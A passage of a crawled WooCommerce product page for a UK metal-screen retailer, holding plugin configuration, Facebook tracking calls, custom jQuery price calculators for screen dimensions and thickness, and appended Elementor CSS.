width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var woo_variation_swatches_pro_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
var woo_variation_swatches_pro_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","_wpnonce":"54d944d0bf"};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"350","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1739895317" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/collapse.min.js?ver=3.0.5" id="sp-ea-accordion-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/easy-accordion-free/public/assets/js/script.js?ver=3.0.5" id="sp-ea-accordion-config-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/swiper.min.js?ver=3.4.2" id="sp-wpsp-swiper-min-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="sp-wpsp-scripts-js-js-extra">
var wpspro_vars = {"ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","swiper":"1","nonce":"4ee9eb5c10"};
//# sourceURL=sp-wpsp-scripts-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Frontend/assets/js/scripts.min.js?ver=3.4.2" id="sp-wpsp-scripts-js-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","nonce":"57030127ca","urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.luxuryscreens.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","checkout_page_url":"https:\/\/www.luxuryscreens.co.uk\/checkout\/","fragments_nonce":"0b7a58ce75"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.luxuryscreens.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.luxuryscreens.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.3-3.5.8', '394517505953364');
fbq('track', 'ViewContent', {
    "source": "woocommerce_2",
    "version": "10.2.3",
    "pluginVersion": "3.5.8",
    "content_name": "N\u00b0143 Aluminium Metal Screen",
    "content_ids": "[\"L2337152_62135\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"L2337152_62135\",\"quantity\":1}]",
    "content_category": "Metal Screens - Laser Cut",
    "value": "95.00",
    "currency": "GBP"
}, {
    "eventID": "fd8a8580-594b-498c-94fd-5b3461469f1d"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.2.3-3.5.8', '394517505953364');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.2.3",
    "pluginVersion": "3.5.8",
    "user_data": {}
}, {
    "eventID": "be148faf-449d-4e81-968b-698e0844a609"
});
 });
</script>
                                <script>(function($) {
    $.fn.invisible = function() {
        return this.each(function() {
            $(this).css("visibility", "hidden");
        });
    };
    $.fn.visible = function() {
        return this.each(function() {
            $(this).css("visibility", "visible");
        });
    };
}(jQuery));

jQuery(document).ready(function( $ ){
    var urlParams = new URLSearchParams(window.location.search);

    if($('.calc_height_box').length) {
        setTimeout(function() {
            if(urlParams.has('attribute_pa_divider-width')){
                $('ul[data-attribute_name=attribute_pa_divider-width] li.selected').click();
            }			

            jQuery('li.color-variable-item-bronze').attr('data-title', jQuery('li.color-variable-item-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-pearl-gold').attr('data-title', jQuery('li.color-variable-item-pearl-gold').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-highland-bronze').attr('data-title', jQuery('li.color-variable-item-highland-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-triple-bronze').attr('data-title', jQuery('li.color-variable-item-triple-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-melted-bronze').attr('data-title', jQuery('li.color-variable-item-melted-bronze').attr('data-title') + ' (+£30)');
            jQuery('li.color-variable-item-tower-gold').attr('data-title', jQuery('li.color-variable-item-tower-gold').attr('data-title') + ' (+£30)');

        }, 3000);	

        $("body").on('DOMSubtreeModified', ".woo-selected-variation-item-name", function() {	
            if($('input.variation_id').val()) {
                calculatePrice();
                console.log("This Page");
            }
        });		

        $('.calc_height_box input').attr('cor-height', 0);

        if($('#pa_divider-width').length){
            $('table.variations').css('border-bottom', 0);
            $('.reset_variations').remove();
        }

        $('ul[data-attribute_name="attribute_pa_divider-width"] li').click(function(){
            var heightVar = $(this).attr("title").replace('cm', '');
            $('.calc_height_box input').attr('cor-height', heightVar);
            calculatePrice();
            console.log("Chess");
        });

        $('.calc_height_box input').change(calculatePrice);

        // Add listener for quantity changes
        $('.input-text.qty.text').on('change', function () {
            console.log('Quantity changed. Recalculating price...');
            calculatePrice();
        });
    }	
});

function calculatePrice() {
    if(parseInt(jQuery('.calc_height_box input').val()) < 180 || parseInt(jQuery('.calc_height_box input').val()) > 300) {
        jQuery(this).val(180);
        alert('Height must be between 180 to 300cm');
    }

    console.log('Recalculating price...');

    jQuery('.woocommerce-variation.single_variation').invisible();

    var width = jQuery('.calc_height_box input').attr('cor-height');
    width = parseInt(width);
    var height = jQuery('.calc_height_box input').val();
    height = parseInt(height);	
    var price = 0;

    if (height >= 180 && height <= 210) {
        if (width == '30') price = 550;
        else if (width == '60') price = 650;
        else if (width == '90') price = 750;
        else if (width == '120') price = 800;
        else if (width == '46') price = 750;
    } else if (height >= 211 && height <= 240) {
        if (width == '30') price = 600;
        else if (width == '60') price = 750;
        else if (width == '90') price = 850;
        else if (width == '120') price = 900;
        else if (width == '46') price = 800;
    } else if (height >= 241 && height <= 270) {
        if (width == '30') price = 650;
        else if (width == '60') price = 800;
        else if (width == '90') price = 900;
        else if (width == '120') price = 950;
        else if (width == '46') price = 850;
    } else if (height >= 271 && height <= 300) {
        if (width == '30') price = 700;
        else if (width == '60') price = 850;
        else if (width == '90') price = 950;
        else if (width == '120') price = 1000;
        else if (width == '46') price = 900;
    }

    console.log("Base price: ", price);

    // Add £30 for selected colors
    if (
        jQuery('li.color-variable-item-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-pearl-gold').hasClass('selected') || 
        jQuery('li.color-variable-item-highland-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-triple-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-melted-bronze').hasClass('selected') || 
        jQuery('li.color-variable-item-tower-gold').hasClass('selected')
    ) {
        price = price + 30;
    }

    jQuery('input[name="gtm4wp_price"]').val(price);

    price = (price).toFixed(2);

    jQuery('#set_price').val(price);

    setTimeout(function(){
        jQuery('.woocommerce-variation-price .woocommerce-Price-amount.amount bdi').get(0).lastChild.nodeValue = price;
        jQuery('.woocommerce-variation.single_variation').visible();
    }, 800);
}</script>
                                                                <script>(function(jQuery) {
    jQuery(document).ready(function() {
        // jQuery('#results').hide();	
        //calculatePrice();	
		jQuery("#length, #width").on('keyup', function () {
			if (jQuery(this).val() === "") {
				calculatePrice();
			}
		});
		
        jQuery("#length").on('change', function () {
            if (jQuery("#width").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("#width").on('change', function () {
            if (jQuery("#length").val() === "") {
                // console.log("calculatePrice");
            }
            else{
                calculatePrice();
            }
        });
        jQuery("input[name='calculator_thickness']").on("change",function() {
            check_val = jQuery("input[name='calculator_thickness']:checked").val();
            // console.log(check_val);
            if (jQuery("#width").val() === "" || jQuery("#length").val() === "") {
            }
            else{
                calculatePrice();

            }
            jQuery(".selected_color").remove();
            if (check_val == "5mm") {
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="colsel form-control" required name="select_color"><option value="charcoal">Grey</option><option value="ivory">Ivory</option><option value="black">Black</option></select></div>')
            }else if (check_val == "16mm"){
                jQuery(".inner_thickness").append('<div class="selected_color"><select class="form-control colsel" required name="select_color"><option value="black">Black</option><option value="grey">Grey</option><option value="Ivory">Ivory</option></select></div>')
            }
        });

/* Hidden By G 
        jQuery(".sigle_add_product").on("submit",function(e){
            e.preventDefault();
            calculatePrice();
            jQuery(".quantity_selecter_input").val(jQuery("#quantity_selecter").val());
            // jQuery(".single_add_to_cart_button.button").prop('disabled', true);
            product_price = jQuery(".product_price_text").text();
            jQuery(".product_price_hidden").val(product_price);
            all_data = jQuery(".sigle_add_product").serialize();
            jQuery.ajax({
              type: "POST",
              url: "/wp-content/themes/astra/assets/ajax/add_product.php",
              data: all_data,
              error: function (request, error) {
                console.log(arguments);
                console.log(" Can't do because: " + error);
              },
              success: function(data){
                console.log(data);
                if (data === "done") {
                    window.location.href = './cart/';
                }
              },
            });
        }) */
		
        counter_quantity = 1;
        jQuery(".quantity_btn #plus_qty").on("click",function(e){
            e.preventDefault();
            counter_quantity++;
            jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
			jQuery("#quantity_selecter_input").val(counter_quantity);
			calculatePrice();
        })
        jQuery(".quantity_btn #minus_qty").on("click",function(e){
            e.preventDefault();
            if (counter_quantity === 1) {
            }else{
                counter_quantity--;
                jQuery(".quantity_btn #quantity_selecter").val(counter_quantity);
				jQuery("#quantity_selecter_input").val(counter_quantity);
            }
			calculatePrice();
        })


    });	
	function calculatePrice(){
        // jQuery('#results').show();
        // jQuery('#price_loader').html('<img  src="/wp-content/uploads/2022/12/golden.svg"/>');	
        var thickness = jQuery("input[name='calculator_thickness']:checked").val();
       	var length = (jQuery('#length').val())? jQuery('#length').val() : 0;
        var width =  (jQuery('#width').val())? jQuery('#width').val() : 0;
        var price = 0;
      //  var area = length * width;
		if(length > 0 && width > 0)
		{
			if(thickness == "5mm"){
				/*area = area *5;
				if(length <= 120 && width <= 120){
					price = area <= 18000 ? 60 : area >18000 && area <= 36000 ? 85 : area >36000 && area <= 54000 ? 125 : 150;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 27000 ? 65 : area >27000 && area <= 54000 ? 95 : area >54000 && area <= 81000 ? 120 : 165;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 36000 ? 100 : area >36000 && area <= 72000 ? 160 : area >72000 && area <= 108000 ? 185 : 230;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 60;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120)) ){
					price = 85;
 				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 125;
 				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 150;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 65;
 				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 95;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 120;
				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 165;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 100;
 				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 160;
				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 185;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 230;
				}
				
			}else if(thickness == "16mm"){
				/*area = area *16;
				if(length <= 120 && width <= 120){
					price = area <= 57600 ? 75 : area >57600 && area <= 115200 ? 100 : area >115200 && area <= 172800 ? 155 : 180;
				}else if((length > 120 && length <= 180) || (width > 120 && width <= 180)){
					price = area <= 86400 ? 80 : area >86400 && area <= 172800 ? 170 : area >172800 && area <= 259200 ? 205 : 265;
				}else if((length > 180 && length <= 240) || (width > 180 && width <= 240)){
					price = area <= 115200 ? 130 : area >115200 && area <= 230400 ? 230 : area >230400 && area <= 345600 ? 285 : 345;
				}*/
				if((length <= 30 && width <= 120) || (width <= 30 && length <= 120)){
					price = 75;
				}else if(((length > 30 && length <= 60) && (width <= 120)) || ((width > 30 && width <= 60) && (length <= 120))){
					price = 100;
				}else if(((length > 60 && length <= 90) && (width <= 120)) || ((width > 60 && width <= 90) && (length <= 120))){
					price = 155;
				}else if(((length > 90 && length <= 120) && (width <= 120)) || ((width > 90 && width <= 120) && (length <= 120))){
					price = 180;
				}else if(((length > 0 && length <= 30) && (width > 120 && width <= 180)) || ((width > 0 && width <= 30) && (length > 120 && length <= 180))){
					price = 80;
				}else if(((length > 30 && length <= 60) && (width > 120 && width <= 180)) || ((width > 30 && width <= 60) && (length > 120 && length <= 180))){
					price = 170;
				}else if(((length > 60 && length <= 90) && (width > 120 && width <= 180)) || ((width > 60 && width <= 90) && (length > 120 && length <= 180))){
					price = 205;
 				}else if(((length > 90 && length <= 120) && (width > 120 && width <= 180)) || ((width > 90 && width <= 120) && (length > 120 && length <= 180))){
					price = 265;
 				}else if(((length > 0 && length <= 30) && (width > 180 && width <= 240)) || ((width > 0 && width <= 30) && (length > 180 && length <= 240))){
					price = 130;
				}else if(((length > 30 && length <= 60) && (width > 180 && width <= 240)) || ((width > 30 && width <= 60) && (length > 180 && length <= 240))){
					price = 230;
 				}else if(((length > 60 && length <= 90) && (width > 180 && width <= 240)) || ((width > 60 && width <= 90) && (length > 180 && length <= 240))){
					price = 285;
				}else if(((length > 90 && length <= 120) && (width > 180 && width <= 240)) || ((width > 90 && width <= 120) && (length > 180 && length <= 240))){
					price = 345;
				}
			}
		}else{
			price=0;
		}
		//setTimeout(function(){
            // console.log(price);
            // jQuery('#price_loader').html('');
			jQuery('#calculator_price').val(price);
			price = parseInt(jQuery("#quantity_selecter_input").val())*price;
            jQuery('#product_price').text(price);
            jQuery('.product_price_text').text(price);
		//}, 1000);
	}
})(jQuery);	</script>
                                	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-16 08:51:32 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-77947.css?ver=1767107742
body_size: -130
content:
.elementor-77947 .elementor-element.elementor-element-2f8b24c0 > .elementor-container{max-width:1290px;min-height:40px;}.elementor-77947 .elementor-element.elementor-element-2f8b24c0{padding:0px 0px 0px 0px;z-index:2;}.elementor-77947 .elementor-element.elementor-element-f764efb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-80455.css?ver=1767107743
body_size: 205
content:
.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}.elementor-80455 .elementor-element.elementor-element-16b22f12{text-align:center;}.elementor-80455 .elementor-element.elementor-element-16b22f12 .elementor-heading-title{color:#262626;}.elementor-80455 .elementor-element.elementor-element-733ac190:not(.elementor-motion-effects-element-type-background), .elementor-80455 .elementor-element.elementor-element-733ac190 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-80455 .elementor-element.elementor-element-733ac190{border-style:solid;border-width:0px 0px 1px 0px;border-color:#303435;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80455 .elementor-element.elementor-element-733ac190 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80455 .elementor-element.elementor-element-5859f > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-80455 .elementor-element.elementor-element-530ad1e4:not(.elementor-motion-effects-element-type-background), .elementor-80455 .elementor-element.elementor-element-530ad1e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-80455 .elementor-element.elementor-element-530ad1e4{border-style:solid;border-width:0px 0px 1px 0px;border-color:#303435;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80455 .elementor-element.elementor-element-530ad1e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80455 .elementor-element.elementor-element-2f1e4134:not(.elementor-motion-effects-element-type-background), .elementor-80455 .elementor-element.elementor-element-2f1e4134 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-80455 .elementor-element.elementor-element-2f1e4134{border-style:solid;border-width:0px 0px 0px 0px;border-color:#303435;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80455 .elementor-element.elementor-element-2f1e4134 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon svg{height:135px;}@media(max-width:1366px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:1200px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:1024px){.elementor-80455 